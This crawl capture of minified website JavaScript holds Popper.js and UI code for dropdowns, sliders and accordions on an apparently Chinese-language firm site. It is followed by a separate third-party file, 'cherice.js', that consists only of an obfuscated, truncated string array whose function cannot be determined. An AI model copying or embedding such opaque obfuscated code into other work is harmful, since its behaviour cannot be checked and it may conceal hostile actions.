o=o||0,a=(a||0)*i,[Ht,Bt].indexOf(r)>=0?{x:a,y:o}:{x:o,y:a}}(n,t.rects,s),e}),{}),a=o[t.placement],l=a.x,c=a.y;null!=t.modifiersData.popperOffsets&&(t.modifiersData.popperOffsets.x+=l,t.modifiersData.popperOffsets.y+=c),t.modifiersData[r]=o}},fn={left:"right",right:"left",bottom:"top",top:"bottom"};function mn(e){return e.replace(/left|right|bottom|top/g,(function(e){return fn[e]}))}var hn={start:"end",end:"start"};function gn(e){return e.replace(/start|end/g,(function(e){return hn[e]}))}function vn(e,t){var n=t.getRootNode&&t.getRootNode();if(e.contains(t))return!0;if(n&&bt(n)){var r=t;do{if(r&&e.isSameNode(r))return!0;r=r.parentNode||r.host}while(r)}return!1}function yn(e){return Object.assign({},e,{left:e.x,top:e.y,right:e.x+e.width,bottom:e.y+e.height})}function bn(e,t,n){return t===Yt?yn(function(e,t){var n=gt(e),r=kt(e),i=n.visualViewport,s=r.clientWidth,o=r.clientHeight,a=0,l=0;if(i){s=i.width,o=i.height;var c=St();(c||!c&&"fixed"===t)&&(a=i.offsetLeft,l=i.offsetTop)}return{width:s,height:o,x:a+Ct(e),y:l}}(e,n)):vt(t)?function(e,t){var n=Lt(e,!1,"fixed"===t);return n.top=n.top+e.clientTop,n.left=n.left+e.clientLeft,n.bottom=n.top+e.clientHeight,n.right=n.left+e.clientWidth,n.width=e.clientWidth,n.height=e.clientHeight,n.x=n.left,n.y=n.top,n}(t,n):yn(function(e){var t,n=kt(e),r=At(e),i=null==(t=e.ownerDocument)?void 0:t.body,s=wt(n.scrollWidth,n.clientWidth,i?i.scrollWidth:0,i?i.clientWidth:0),o=wt(n.scrollHeight,n.clientHeight,i?i.scrollHeight:0,i?i.clientHeight:0),a=-r.scrollLeft+Ct(e),l=-r.scrollTop;return"rtl"===Ot(i||n).direction&&(a+=wt(n.clientWidth,i?i.clientWidth:0)-s),{width:s,height:o,x:a,y:l}}(kt(e)))}function wn(e,t,n,r){var i="clippingParents"===t?function(e){var t=jt(Dt(e)),n=["absolute","fixed"].indexOf(Ot(e).position)>=0&&yt(e)?qt(e):e;return vt(n)?t.filter((function(e){return vt(e)&&vn(e,n)&&"body"!==Mt(e)})):[]}(e):[].concat(t),s=[].concat(i,[n]),o=s[0],a=s.reduce((function(t,n){var i=bn(e,n,r);return t.top=wt(i.top,t.top),t.right=Et(i.right,t.right),t.bottom=Et(i.bottom,t.bottom),t.left=wt(i.left,t.left),t}),bn(e,o,r));return a.width=a.right-a.left,a.height=a.bottom-a.top,a.x=a.left,a.y=a.top,a}function En(e){return Object.assign({},{top:0,right:0,bottom:0,left:0},e)}function xn(e,t){return t.reduce((function(t,n){return t[n]=e,t}),{})}function Tn(e,t){void 0===t&&(t={});var n=t,r=n.placement,i=void 0===r?e.placement:r,s=n.strategy,o=void 0===s?e.strategy:s,a=n.boundary,l=void 0===a?"clippingParents":a,c=n.rootBoundary,d=void 0===c?Yt:c,u=n.elementContext,p=void 0===u?Xt:u,f=n.altBoundary,m=void 0!==f&&f,h=n.padding,g=void 0===h?0:h,v=En("number"!==typeof g?g:xn(g,Wt)),y=p===Xt?"reference":Xt,b=e.rects.popper,w=e.elements[m?y:p],E=wn(vt(w)?w:w.contextElement||kt(e.elements.popper),l,d,o),x=Lt(e.elements.reference),T=cn({reference:x,element:b,strategy:"absolute",placement:i}),S=yn(Object.assign({},b,T)),L=p===Xt?S:x,A={top:E.top-L.top+v.top,bottom:L.bottom-E.bottom+v.bottom,left:E.left-L.left+v.left,right:L.right-E.right+v.right},M=e.modifiersData.offset;if(p===Xt&&M){var k=M[i];Object.keys(A).forEach((function(e){var t=[Bt,Ft].indexOf(e)>=0?1:-1,n=[zt,Ft].indexOf(e)>=0?"y":"x";A[e]+=k[n]*t}))}return A}function Sn(e,t,n){return wt(e,Et(t,n))}var Ln={name:"preventOverflow",enabled:!0,phase:"main",fn:function(e){var t=e.state,n=e.options,r=e.name,i=n.mainAxis,s=void 0===i||i,o=n.altAxis,a=void 0!==o&&o,l=n.boundary,c=n.rootBoundary,d=n.altBoundary,u=n.padding,p=n.tether,f=void 0===p||p,m=n.tetherOffset,h=void 0===m?0:m,g=Tn(t,{boundary:l,rootBoundary:c,padding:u,altBoundary:d}),v=on(t.placement),y=an(t.placement),b=!y,w=ln(v),E="x"===w?"y":"x",x=t.modifiersData.popperOffsets,T=t.rects.reference,S=t.rects.popper,L="function"===typeof h?h(Object.assign({},t.rects,{placement:t.placement})):h,A="number"===typeof L?{mainAxis:L,altAxis:L}:Object.assign({mainAxis:0,altAxis:0},L),M=t.modifiersData.offset?t.modifiersData.offset[t.placement]:null,k={x:0,y:0};if(x){if(s){var C,O="y"===w?zt:Ht,_="y"===w?Ft:Bt,P="y"===w?"height":"width",I=x[w],D=I+g[O],N=I-g[_],j=f?-S[P]/2:0,$=y===Vt?T[P]:S[P],R=y===Vt?-S[P]:-T[P],q=t.elements.arrow,z=f&&q?It(q):{width:0,height:0},F=t.modifiersData["arrow#persistent"]?t.modifiersData["arrow#persistent"].padding:{top:0,right:0,bottom:0,left:0},B=F[O],H=F[_],G=Sn(0,T[P],z[P]),W=b?T[P]/2-j-G-B-A.mainAxis:$-G-B-A.mainAxis,V=b?-T[P]/2+j+G+H+A.mainAxis:R+G+H+A.mainAxis,U=t.elements.arrow&&qt(t.elements.arrow),Y=U?"y"===w?U.clientTop||0:U.clientLeft||0:0,X=null!=(C=null==M?void 0:M[w])?C:0,K=I+V-X,Q=Sn(f?Et(D,I+W-X-Y):D,I,f?wt(N,K):N);x[w]=Q,k[w]=Q-I}if(a){var J,Z="x"===w?zt:Ht,ee="x"===w?Ft:Bt,te=x[E],ne="y"===E?"height":"width",re=te+g[Z],ie=te-g[ee],se=-1!==[zt,Ht].indexOf(v),oe=null!=(J=null==M?void 0:M[E])?J:0,ae=se?re:te-T[ne]-S[ne]-oe+A.altAxis,le=se?te+T[ne]+S[ne]-oe-A.altAxis:ie,ce=f&&se?function(e,t,n){var r=Sn(e,t,n);return r>n?n:r}(ae,te,le):Sn(f?ae:re,te,f?le:ie);x[E]=ce,k[E]=ce-te}t.modifiersData[r]=k}},requiresIfExists:["offset"]};var An={name:"arrow",enabled:!0,phase:"main",fn:function(e){var t,n=e.state,r=e.name,i=e.options,s=n.elements.arrow,o=n.modifiersData.popperOffsets,a=on(n.placement),l=ln(a),c=[Ht,Bt].indexOf(a)>=0?"height":"width";if(s&&o){var d=function(e,t){return En("number"!==typeof(e="function"===typeof e?e(Object.assign({},t.rects,{placement:t.placement})):e)?e:xn(e,Wt))}(i.padding,n),u=It(s),p="y"===l?zt:Ht,f="y"===l?Ft:Bt,m=n.rects.reference[c]+n.rects.reference[l]-o[l]-n.rects.popper[c],h=o[l]-n.rects.reference[l],g=qt(s),v=g?"y"===l?g.clientHeight||0:g.clientWidth||0:0,y=m/2-h/2,b=d[p],w=v-u[c]-d[f],E=v/2-u[c]/2+y,x=Sn(b,E,w),T=l;n.modifiersData[r]=((t={})[T]=x,t.centerOffset=x-E,t)}},effect:function(e){var t=e.state,n=e.options.element,r=void 0===n?"[data-popper-arrow]":n;null!=r&&("string"!==typeof r||(r=t.elements.popper.querySelector(r)))&&vn(t.elements.popper,r)&&(t.elements.arrow=r)},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]};function Mn(e,t,n){return void 0===n&&(n={x:0,y:0}),{top:e.top-t.height-n.y,right:e.right-t.width+n.x,bottom:e.bottom-t.height+n.y,left:e.left-t.width-n.x}}function kn(e){return[zt,Bt,Ft,Ht].some((function(t){return e[t]>=0}))}var Cn=rn({defaultModifiers:[{name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(e){var t=e.state,n=e.instance,r=e.options,i=r.scroll,s=void 0===i||i,o=r.resize,a=void 0===o||o,l=gt(t.elements.popper),c=[].concat(t.scrollParents.reference,t.scrollParents.popper);return s&&c.forEach((function(e){e.addEventListener("scroll",n.update,sn)})),a&&l.addEventListener("resize",n.update,sn),function(){s&&c.forEach((function(e){e.removeEventListener("scroll",n.update,sn)})),a&&l.removeEventListener("resize",n.update,sn)}},data:{}},{name:"popperOffsets",enabled:!0,phase:"read",fn:function(e){var t=e.state,n=e.name;t.modifiersData[n]=cn({reference:t.rects.reference,element:t.rects.popper,strategy:"absolute",placement:t.placement})},data:{}},{name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(e){var t=e.state,n=e.options,r=n.gpuAcceleration,i=void 0===r||r,s=n.adaptive,o=void 0===s||s,a=n.roundOffsets,l=void 0===a||a,c={placement:on(t.placement),variation:an(t.placement),popper:t.elements.popper,popperRect:t.rects.popper,gpuAcceleration:i,isFixed:"fixed"===t.options.strategy};null!=t.modifiersData.popperOffsets&&(t.styles.popper=Object.assign({},t.styles.popper,un(Object.assign({},c,{offsets:t.modifiersData.popperOffsets,position:t.options.strategy,adaptive:o,roundOffsets:l})))),null!=t.modifiersData.arrow&&(t.styles.arrow=Object.assign({},t.styles.arrow,un(Object.assign({},c,{offsets:t.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:l})))),t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-placement":t.placement})},data:{}},{name:"applyStyles",enabled:!0,phase:"write",fn:function(e){var t=e.state;Object.keys(t.elements).forEach((function(e){var n=t.styles[e]||{},r=t.attributes[e]||{},i=t.elements[e];yt(i)&&Mt(i)&&(Object.assign(i.style,n),Object.keys(r).forEach((function(e){var t=r[e];!1===t?i.removeAttribute(e):i.setAttribute(e,!0===t?"":t)})))}))},effect:function(e){var t=e.state,n={popper:{position:t.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(t.elements.popper.style,n.popper),t.styles=n,t.elements.arrow&&Object.assign(t.elements.arrow.style,n.arrow),function(){Object.keys(t.elements).forEach((function(e){var r=t.elements[e],i=t.attributes[e]||{},s=Object.keys(t.styles.hasOwnProperty(e)?t.styles[e]:n[e]).reduce((function(e,t){return e[t]="",e}),{});yt(r)&&Mt(r)&&(Object.assign(r.style,s),Object.keys(i).forEach((function(e){r.removeAttribute(e)})))}))}},requires:["computeStyles"]},pn,{name:"flip",enabled:!0,phase:"main",fn:function(e){var t=e.state,n=e.options,r=e.name;if(!t.modifiersData[r]._skip){for(var i=n.mainAxis,s=void 0===i||i,o=n.altAxis,a=void 0===o||o,l=n.fallbackPlacements,c=n.padding,d=n.boundary,u=n.rootBoundary,p=n.altBoundary,f=n.flipVariations,m=void 0===f||f,h=n.allowedAutoPlacements,g=t.options.placement,v=on(g),y=l||(v===g||!m?[mn(g)]:function(e){if(on(e)===Gt)return[];var t=mn(e);return[gn(e),t,gn(t)]}(g)),b=[g].concat(y).reduce((function(e,n){return e.concat(on(n)===Gt?function(e,t){void 0===t&&(t={});var n=t,r=n.placement,i=n.boundary,s=n.rootBoundary,o=n.padding,a=n.flipVariations,l=n.allowedAutoPlacements,c=void 0===l?Qt:l,d=an(r),u=d?a?Kt:Kt.filter((function(e){return an(e)===d})):Wt,p=u.filter((function(e){return c.indexOf(e)>=0}));0===p.length&&(p=u);var f=p.reduce((function(t,n){return t[n]=Tn(e,{placement:n,boundary:i,rootBoundary:s,padding:o})[on(n)],t}),{});return Object.keys(f).sort((function(e,t){return f[e]-f[t]}))}(t,{placement:n,boundary:d,rootBoundary:u,padding:c,flipVariations:m,allowedAutoPlacements:h}):n)}),[]),w=t.rects.reference,E=t.rects.popper,x=new Map,T=!0,S=b[0],L=0;L<b.length;L++){var A=b[L],M=on(A),k=an(A)===Vt,C=[zt,Ft].indexOf(M)>=0,O=C?"width":"height",_=Tn(t,{placement:A,boundary:d,rootBoundary:u,altBoundary:p,padding:c}),P=C?k?Bt:Ht:k?Ft:zt;w[O]>E[O]&&(P=mn(P));var I=mn(P),D=[];if(s&&D.push(_[M]<=0),a&&D.push(_[P]<=0,_[I]<=0),D.every((function(e){return e}))){S=A,T=!1;break}x.set(A,D)}if(T)for(var N=function(e){var t=b.find((function(t){var n=x.get(t);if(n)return n.slice(0,e).every((function(e){return e}))}));if(t)return S=t,"break"},j=m?3:1;j>0;j--){if("break"===N(j))break}t.placement!==S&&(t.modifiersData[r]._skip=!0,t.placement=S,t.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}},Ln,An,{name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(e){var t=e.state,n=e.name,r=t.rects.reference,i=t.rects.popper,s=t.modifiersData.preventOverflow,o=Tn(t,{elementContext:"reference"}),a=Tn(t,{altBoundary:!0}),l=Mn(o,r),c=Mn(a,i,s),d=kn(l),u=kn(c);t.modifiersData[n]={referenceClippingOffsets:l,popperEscapeOffsets:c,isReferenceHidden:d,hasPopperEscaped:u},t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-reference-hidden":d,"data-popper-escaped":u})}}]});class On{constructor(){this.dropdowns=document.querySelectorAll(".js-custom-dropdown-button")}accessKeyBindings(e,t,n){let r=!1;if("Escape"===e.key)this.closeDropdown(t,n),r=!0;r&&(e.stopPropagation(),e.preventDefault())}openDropdown(e,t){const n=e.dataset?.accessibleLabelClosed;e.setAttribute("aria-expanded",!0),e.setAttribute("aria-label",n||"关闭菜单"),t.setAttribute("aria-hidden",!1),window.addEventListener("keydown",(n=>this.accessKeyBindings(n,e,t)))}closeDropdown(e,t){const n=e.dataset?.accessibleLabelOpen;e.setAttribute("aria-expanded",!1),e.setAttribute("aria-label",n||"打开菜单"),t.setAttribute("aria-hidden",!0),window.removeEventListener("keydown",(n=>this.accessKeyBindings(n,e,t)))}toggleAccordionItem(e,t,n){if(e.target===t||e.target.parentNode===t){"true"===t.getAttribute("aria-expanded")?this.closeDropdown(t,n):this.openDropdown(t,n)}else this.closeDropdown(t,n)}init(){this.dropdowns.length&&this.dropdowns.forEach((e=>{const t=e.nextElementSibling;Cn(e,t,{modifiers:[{name:"hide",enabled:!0},{name:"preventOverflow",enabled:!0},{name:"flip",enabled:!0,options:{allowedAutoPlacements:["top-start","bottom-start"]}}],placement:"bottom-start"}),window.addEventListener("click",(n=>this.toggleAccordionItem(n,e,t)))}))}}class _n{constructor(){this.$sliderBlocks=Array.from(document.querySelectorAll(".region-slider"))}init(){this.$sliderBlocks.length&&this.$sliderBlocks.forEach((e=>{const t=Array.from(e.querySelectorAll(".custom-dropdown__link"));t.forEach((e=>{e.innerText=A().sanitize(e.innerText)})),"zh-Hans"!==document.documentElement.lang?t[0].parentNode.classList.add("custom-dropdown__item-selected"):t[2].parentNode.classList.add("custom-dropdown__item-selected"),t.forEach((t=>{t.addEventListener("click",(n=>this.toggleSlide(t,e,n)))}))}))}toggleSlide(e,t,n){const r=e.getAttribute("href"),i=t.querySelector(".region-slider-selected"),s=t.querySelector(".custom-dropdown__item-selected");if(t.classList.contains("region-slider-has-selected")||t.classList.add("region-slider-has-selected"),i&&i.classList.remove("region-slider-selected"),s&&s.classList.remove("custom-dropdown__item-selected"),r){t.querySelector(r).classList.add("region-slider-selected"),e.parentNode.classList.add("custom-dropdown__item-selected");const n=t.querySelector("#regionSliderDropdown");n&&(n.innerText=A().sanitize(e.innerText),n.setAttribute("aria-expanded",!1),t.querySelector(".custom-dropdown__list").setAttribute("aria-hidden",!0),n.setAttribute("aria-label","打开菜单"))}n.preventDefault()}}const Pn=document.querySelector(".entry-content");let In=null;const Dn=e=>{e.forEach((e=>{e.isIntersecting&&(Pn.classList.add("has-dark-mode"),In=e.target),e.target!==In||e.isIntersecting||(Pn.classList.remove("has-dark-mode"),In=null)}))};var Nn=(e=".js-dark-mode",t={root:null,rootMargin:"-100px 0px",threshold:0})=>{const n=document.querySelectorAll(e),r=new IntersectionObserver(Dn,t);n.length&&n.forEach((e=>{r.observe(e)}))};const jn=(e,t)=>(()=>{const n=t();document.body.style.setProperty(e,n)})();var $n=()=>{jn("--dynamic-admin-bar-height",(()=>{const e=document.getElementById("wpadminbar");return`${e?e.clientHeight:0}px`})),jn("--secondary-nav-height",(()=>{const e=document.querySelector(".js-secondary-nav");return`${e?e.clientHeight:0}px`}))};var Rn=e=>{const t=document.querySelector(e),n=window.matchMedia("(min-width: 48em)"),r=()=>{const e=t.getAttribute("aria-controls"),n=document.getElementById(e);if(0!==n.length){const e="true"===n.getAttribute("aria-hidden")?"false":"true";n.setAttribute("aria-hidden",e);const r="true"===t.getAttribute("aria-expanded")?"false":"true";t.setAttribute("aria-expanded",r)}},i=()=>{const e=t.getAttribute("aria-controls"),r=document.getElementById(e);!0===n.matches?r.setAttribute("aria-hidden","false"):r.setAttribute("aria-hidden","true")};t&&(()=>{const e=t.getAttribute("aria-controls"),s=document.getElementById(e);t.addEventListener("click",r),s.setAttribute("aria-hidden","true"),t.setAttribute("aria-expanded","false"),!0===n.matches&&s.setAttribute("aria-hidden","false"),n.addListener(i)})()};var qn=e=>{if(document.querySelector(".site-header").length<=0)return;const t=document.querySelector("body"),n=e||30;let r=0,i=0;const s=()=>{r=window.scrollY,r>n&&(r<i?t.classList.remove("is-header-hidden"):r>i&&t.classList.add("is-header-hidden")),i=r};document.addEventListener("scroll",s)};var zn=()=>{const e=document.querySelector(".js-secondary-nav");if(!e)return;const t=window.matchMedia("(min-width: 48em)"),n=()=>{const n=e.getBoundingClientRect(),r=n.top-n.height+window.scrollY;!0===t.matches&&((()=>{const e=document.querySelectorAll(".js-secondary-nav a"),t=new IntersectionObserver((t=>{t.forEach((t=>{const{target:n,isIntersecting:r}=t;r&&(e.forEach((e=>{e.classList.contains("is-active")&&e.classList.remove("is-active")})),document.querySelector(`a[href='#${n.id}']`).classList.add("is-active"))}))}),{threshold:0,rootMargin:"-80px 0px -75% 0px"});e.forEach((e=>{const n=e.getAttribute("href"),r=document.querySelector(n);r&&t.observe(r)}))})(),window.addEventListener("scroll",(()=>{window.scrollY>r-30?e.classList.add("is-stuck"):e.classList.remove("is-stuck")})),qn(r))};n(),t.addEventListener("change",(()=>{n()}))};var Fn=(e,t)=>{const n=e,r=n.parentNode.parentNode,i=t;let s=null;let o=5;const a=r.querySelector(".swiper-button-next"),l=r.querySelector(".swiper-button-prev");let c=i[1].offsetWidth+20,d="",u=!1,p=!1;const f=()=>{const e=n.querySelector(".swiper-slide-active").offsetWidth;c=s[6].offsetWidth+20,s.forEach((t=>{t.style.height=`${e}px`}))},m=()=>{const e=o*c;u=!0,n.style.transform=`translateX(-${e}px)`},h=()=>{u||(d="next",s.forEach((e=>{e.classList.remove("swiper-slide-active")})),o+=1,s[o].classList.add("swiper-slide-active"),m())},g=()=>{u||(d="prev",s.forEach((e=>{e.classList.remove("swiper-slide-active")})),o-=1,s[o].classList.add("swiper-slide-active"),m())},v=()=>{if(3===o&&"prev"===d){n.classList.add("no-transition"),s.forEach((e=>{e.classList.remove("swiper-slide-active")})),o=s.length-3;const e=o*c;n.style.transform=`translateX(-${e}px)`,s[o].classList.add("swiper-slide-active"),setTimeout((()=>{u=!1,n.classList.remove("no-transition")}),100)}else if(o===s.length-3&&"next"===d){n.classList.add("no-transition"),s.forEach((e=>{e.classList.remove("swiper-slide-active")})),o=3;const e=o*c;n.style.transform=`translateX(-${e}px)`,s[o].classList.add("swiper-slide-active"),setTimeout((()=>{n.classList.remove("no-transition"),u=!1}),100)}else u=!1},y=e=>{const t=i[e].cloneNode(!0);return t.classList.add("swiper-slide"),t.classList.add("clone"),t.classList.remove("swiper-slide-active"),t};return{enable:()=>{if(p){f();const e=o*c;n.style.transform=`translateX(-${e}px)`}else{n.classList.add("no-transition"),a.addEventListener("click",h),a.addEventListener("keydown",(e=>{"Enter"!==e.key&&" "!==e.key||(e.preventDefault(),h())})),l.addEventListener("click",g),l.addEventListener("keydown",(e=>{"Enter"!==e.key&&" "!==e.key||(e.preventDefault(),g())})),n.prepend(y(i.length-1)),n.prepend(y(i.length-2)),n.prepend(y(i.length-3)),n.append(y(0)),n.append(y(1)),n.append(y(2)),s=n.querySelectorAll(".js-featured-team-member"),s.forEach((e=>{e.addEventListener("transitionend",v),e.classList.remove("swiper-slide-active")})),s[5].classList.add("swiper-slide-active"),o=5,f();const e=5*c;n.style.transform=`translateX(-${e}px)`,p=!0,setTimeout((()=>{n.classList.remove("no-transition"),u=!1}),100)}},disable:()=>{p&&(a.removeEventListener("click",h),l.removeEventListener("click",g),s.forEach((e=>{e.removeEventListener("transitionend",v),e.style.height="auto",e.classList.contains("clone")&&e.remove()})),n.style.transform="translateX(0)"),p=!1}}};var Bn=()=>{const e=document.querySelectorAll(".js-featured-team");0!==e.length&&e.forEach((e=>{(e=>{const t=e.querySelectorAll(".js-featured-team-member"),n=e;let r=null;if(0===t.length)return;const i=window.matchMedia("(min-width: 64.0625em)"),s=Fn(n,t),o=()=>{const t=e.parentNode;if(!0===i.matches)r&&(r.destroy(),r=null),s.enable();else if(!r){s.disable();const e={modules:[et],slidesPerView:1.2,spaceBetween:10,autoHeight:!0,initialSlide:2,centeredSlides:!0,observer:!0,pagination:{el:t.querySelector(".swiper-pagination"),clickable:!0}};r=new Xe(t,e)}window.addEventListener("resize",$()((()=>{o()}),500))};o()})(e)}))};var Hn=()=>{function e(e){const t=e.target.closest(".js-view-project-link"),n=t.getBoundingClientRect(),r=e.clientX-n.left,i=e.clientY-n.top;t.style.setProperty("--x",`${r}px`),t.style.setProperty("--y",`${i}px`)}document.querySelectorAll(".js-view-project-link").forEach((t=>{t.addEventListener("pointermove",ut()(e))}))};var Gn=function(){const e=document.querySelectorAll(".hks-featured-projects-slider");0!==e.length&&e.forEach((e=>{!function(e){const t=e.querySelector(".hks-featured-projects-slider__swiper");if(!t)return;const n={modules:[Je,et,rt,tt,Ke],slidesPerView:1,spaceBetween:0,autoHeight:!1,observer:!0,freeMode:{enabled:!1,sticky:!0},mousewheel:{releaseOnEdges:!0,forceToAxis:!0},grabCursor:!0,pagination:{el:e.querySelector(".swiper-pagination"),clickable:!0},navigation:{nextEl:e.querySelector(".swiper-button-next"),prevEl:e.querySelector(".swiper-button-prev")},centeredSlides:!1,breakpoints:{1025:{spaceBetween:60,autoHeight:!0,slidesPerView:1.15,freeMode:{enabled:!0,sticky:!1}}}};new Xe(t,n)}(e)}))};var Wn=()=>{document.querySelectorAll(".site-main a").forEach((e=>{e.hostname!==window.location.hostname&&(e.target="_blank",e.rel="noopener noreferrer")}))};var Vn=()=>{const e=(e,t)=>{e&&e.querySelectorAll(".swiper-button-prev, .swiper-button-next").forEach((function(e){e.addEventListener("click",(function(){window.dataLayer=window.dataLayer||[],window.dataLayer.push({event:"swiper_navigation_click",slider_type:t})}))}))},t=document.querySelector(".hks-featured-projects-slider"),n=document.querySelector(".hks-curated-slider__swiper"),r=document.querySelector(".featured-team-block");e(t,"项目"),e(n,"最新洞见"),e(r,"明星团队")};var Un=()=>{const e=document.querySelectorAll(".js-contact-details-modal"),t=document.querySelectorAll('a[href^="mailto:"]:not(.simple-email-link)'),n=document.getElementById("hks-modal-popup-contact");if(0===e.length&&0===t.length||!n)return;const r=e=>{e.preventDefault();const t=e.currentTarget,r=JSON.parse(atob(t.dataset.details));((e,t)=>{const r=n.querySelector(".contact-form-send-email input"),i=n.querySelector(".js-contact-details-modal-desc strong");i&&(i.innerHTML=e),r&&(r.value=t)})(r.name,r.email)};e.forEach((e=>{e.addEventListener("click",r)})),t.forEach((e=>{const t=new URL(e.href).pathname,n={name:t,email:t};e.dataset.details=btoa(JSON.stringify(n)),e.href="#hks-modal-popup-contact",e.addEventListener("click",r)}))};const Yn=e=>{const t=document.querySelectorAll(".js-accordion-group"),n=e=>{let n=null;return 0!==t.length&&t.forEach((t=>{t.contains(e)&&(n=t)})),n},r=()=>{const t=e.querySelector(".js-accordion-content"),n=e.getBoundingClientRect(),r=document.body.clientWidth-n.left;e.style.setProperty("--border-width",`${r}px`),t.style.setProperty("--max-height",`${t.scrollHeight}px`)},i=()=>{const t=e.querySelector(".js-accordion-button"),i=e.querySelector(".js-accordion-content"),s=n(t);if(s&&"1"===s.dataset.openFirst){const e=s.querySelector(".js-accordion-content"),t=s.querySelector(".js-accordion-button");e.setAttribute("aria-hidden","false"),e.removeAttribute("inert"),t.setAttribute("aria-expanded","true")}r();const o=$()((()=>{r()}),500);window.addEventListener("resize",o),t.addEventListener("click",(()=>{((e,t)=>{const r=n(e);r&&"1"!==r.dataset.openMultiple&&((e,t,n)=>{const r=e.querySelectorAll(".js-accordion-button"),i=e.querySelectorAll(".js-accordion-content");r.forEach((e=>{e!==t&&e.setAttribute("aria-expanded","false")})),i.forEach((e=>{e!==n&&(e.setAttribute("aria-hidden","true"),"true"===e.getAttribute("aria-hidden")?e.setAttribute("inert",""):e.removeAttribute("inert"))}))})(r,e,t);const i="true"===t.getAttribute("aria-hidden")?"false":"true";t.setAttribute("aria-hidden",i);const s="true"===e.getAttribute("aria-expanded")?"false":"true";e.setAttribute("aria-expanded",s),"true"===t.getAttribute("aria-hidden")?t.setAttribute("inert",""):t.removeAttribute("inert")})(t,i)}));new MutationObserver((()=>{r()})).observe(i,{childList:!0,subtree:!0})};e&&i()};var Xn=()=>{const e=document.querySelectorAll(".js-accordion");0!==e.length&&e.forEach((e=>{Yn(e)}))};n(9349);Un(),t(),r(),o(),a(),S(),I(),D(),R(),q(),z(),G(),W(),V(),Rn(".js-page-hero-spotlight-toggle"),zn(),Bn(),Hn(),Gn(),Wn(),Xn(),document.addEventListener("DOMContentLoaded",(()=>{(new at).init();(new ct).init();(new lt).init();(new _n).init();const e="js-lazy";new pt(e,((t,n)=>{t.querySelectorAll("img").forEach((r=>{r.src&&(t.classList.remove(e),n.unobserve(t))}))}),(t=>{t.classList.remove(e)})).init();const t="is-in-view";new pt("js-animate",(e=>{e.classList.add(t)}),((e,n)=>{e.classList.add(t),n.unobserve(e)})).init(),ht(),Nn(),Nn(".js-dark-mode-alt",{root:null,rootMargin:"-95% 0px 0px 0px",threshold:0});(new On).init(),$n(),Vn()})),(["iPad Simulator","iPhone Simulator","iPod Simulator","iPad","iPhone","iPod"].includes(navigator.platform)||navigator.userAgent.includes("Mac")&&"ontouchend"in document)&&N()}()}();

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/cherice.js
body_size: 24943
content:
var _0x5782279k=['W4Sce8olW5S','W5DqmX/dGW','WPrTWR0hWQ8','outcMw7dNW','kSoxwmo/WRO','W60uyK9S','hHhdJMZcNW','g2pcMwhdJa','WQVdG8kCAxW','WOGpBmodW6e','W5/dM8oiW7/cNq','WQldR8kwAfu','W6vPuZfA','W7imWPZcLvC','FCoHW4NcGra','AN0Xc8o5','l8kTFCkNAW','tmo0DMyw','r8oBd8osdq','DqaGixxdGCkGWRxcGKC','WOVcRCoBW7NcLq','vmooeSoraG','WRxcTKroAG','pvfPW6T5','W5xdJHpdPgO','ArSXiW','W4FdJGZdI8oU','x03dKSoQnq','W5pdNGfHcW','wSoVCMin','WPX4WQtcH8ou','pIH2Emoh','nfzRBa','W4rhfbtdOG','tuLDW5tcJW','W5rkfCk3WP8','W6zqeYBdJG','AwfypWK','WOxdPXVdKSo3aKW','bt4OWOX1','v1Kdc8oc','W5POz8kdWPe','qYFcKeiN','W48PCuzb','WQyirCo6W7a','B8oolCoUkW','DeftpHq','W6WovfPe','BCkuW5FcKSo2W5NcKX1j','WOxcM8oFW4JcVa','DK1TW7xcGa','WOFcK11bqq','WQxdJZpdGmkc','W69yiCkHWOq','bK5LW6HA','eWNdT07cKa','v8o3f8o3mq','FtKiW5K7','mun/mdHuWQC','W6z0k8kGWQ0','WRRdOH/dVSkR','WRRcVSoOW47cSa','WRSNWQ3dMSkT','W508aCoHW7e','cW0/WQFdKu0sWPddSCowWRbuW5e','W5TvCHXd','W5VdPGNdGmoE','jG0aWQm','hmkQjInMjCkvt8kNghzm','zXFcI2Kb','W7NdQmowW5pcOq','W5ddTWHjma','W7FdPmkoW5iO','uCkAgCoHWRtdU8k6gt4','WPz3W4xdMYzqW7tcJCoYWOKVfa','WQ/cUCoLW5dcHW','W6apWO3cGhi','aG5trSo0','W7Kattnw','WRZcI8kyWONdLMWpW6dcJSktW5RdIW','h1TmW4Tl','WPWAWQxdPCkk','y0S0o8o2','WO1mWOOYWRW','W7RcSeFdO8k6WOufDSkP','W5erCaD0','nL92yei','WPa2WRtdKSkP','WRe2xCoHW7C','vCoNWR/cLK8','W4eiW5/dNSoFWQJdKCoLz8ko','rK0xoSoruZGzkHi','CmoXkCoLoa','gmoIx8kurG','s1jRW7dcKW','jtxdL3JcMG','ySozBMur','WOxcQCoHW6FcJG','ySofDX/cJa','aYyIWPzZ','WPniW5/dOta','W74QsY9A','b8oava','WQ7dSHtdUCkA','W5q4iSoiW6C','W7fAqZTv','kmoGEmk/wa','hb0wWR5q','s8oPW7pcIrC','kN7cGh/dUq','k2BdLctcSq','W6LLnIqq','W6ldN8kIW53cOq','W5iSAvDj','WOGhwaJdRa','W78ckCoQW7O','eSoAEmo9WRu','W4ddRSkuW7lcPa','neH5W7BdLG','WPyZDSo3W5i','ASk6pSoNBSotWPFdV8kawa','C27cJJpcTeyVsbJcPa','bYJcONVdVq','jSodASoHWPS','WQr0WOlcNSoY','CmosWRVcKg4','fSoYpSo2jG','WObWWQJcRSoO','zNPsoqu','WPdcUNTgCq','faThFCok','u1LFeGe','W53dH8o9W4lcRG','ib0EWQe','W6Sfamo8W7i','veldKmoNjW','W4NdLGZdIuy','W4qwyWHD','gcHpESoE','WOPBW6FdQZu','W5Saxdfr','DMJdTColaa','W6pdISkqW7WF','W67dLSooW4JcPG','ysVcQNiM','DCoowNCG','WRilWQFdM8ke','wK0IpSoV','WQFdUYldG8kC','W6ldTahdU8oe','WPfkWROZWRy','vfTRmcy','t8kLxxNdNG','W5TvCX0','W7dcSSoaksuTkwrHite5